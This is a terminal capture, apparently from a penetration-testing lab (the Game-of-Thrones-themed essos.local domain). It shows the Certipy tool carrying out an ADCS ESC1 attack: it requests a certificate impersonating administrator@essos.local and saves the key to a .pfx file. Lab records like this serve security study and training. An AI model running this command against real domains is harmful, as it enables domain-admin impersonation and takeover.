 └─$ certipy-ad req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query braavos.essos.local. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: All nameservers failed to answer the query ESSOS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename):
[*] Wrote certificate and private key to 'administrator_f534b85f-d60b-4113-beb9-31e26a39e76f.pfx'